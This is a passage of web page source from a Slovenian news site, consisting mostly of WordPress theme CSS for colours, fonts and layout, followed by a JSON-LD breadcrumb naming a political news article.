    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/",
                                "name": "Šarec začel tekmovati s svojimi liki, Fajonova nagrajena za svoje pristransko delo..."                                
                            }
                        }    ]
                        }
